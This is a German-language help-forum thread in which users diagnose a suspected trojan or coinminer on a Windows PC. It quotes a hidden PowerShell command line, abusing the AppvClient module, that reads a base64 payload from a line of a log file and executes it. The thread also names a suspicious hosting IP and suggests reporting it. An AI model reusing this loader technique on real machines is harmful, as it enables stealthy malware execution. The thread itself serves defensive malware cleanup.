@kartoffelpü

ja auch möglich.

@birdskywinter

Schau mal mit regedit.exe unter zb.

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tasks\

nach , falls der Tasmanager , Regedit usw. überhaupt noch Funktionieren , die meisten Trojander Deaktivieren diese , bzw, nennt man das auch Entführen.

Es ist allerdings Wichtig , das man diese vorher gemacht hat , in so einem Fall

Aha , Arbeitet wohl nach dem Gleichen verhaltensmuster





I find the command line parameter of one of the powershell.exe by taskmgr (it cost about 10% CPU):

"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NonInteractive -WindowStyle Hidden -ExecutionPolicy RemoteSigned -Command &{$env

smodulepath = [IO.Directory]::GetCurrentDirectory(); import-module AppvClient; Sync-AppvPublishingServer n; $a=Get-Content C:\Windows\logs\system-logs.txt | Select -Index 17033;$script_decoded = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($a)); $script_block = [Scriptblock]::Create($script_decoded);Invoke-Command $script_block}



Find C:\Windows\logs\system-logs.txt , find these strings

Quelle:

https://forum.eset.com/topic/32186-two-strange-powershell-processes-maybe-coinminers/

Stell mal deine System-logs.txt hier zur verfügung , aber bitte gezippt , für User die in einer VM Unterwegs sind !

Ich gehe aber mal stark davon aus , wenn du diese log löschst , dann Funktioniert das Script nicht mehr , vorrausgetzt die log, wird nicht neu erstellt durch eine Payload !

https://www.virustotal.com/gui/url/...8d06ed4d9e036480e66ae1dc57391c014ef?nocache=1

Wird auch noch in DE gehostet

https://utrace.me/whois/194.163.154.226

https://utrace.me/whois/194.163.154.226

Würde ich mal bei Contabo in München Reporten , das diese Seite evlt. als Viren/Trojaner Schleuder missbraucht wird , ob nun mit voller absicht , oder unfreiwillig !

mfg.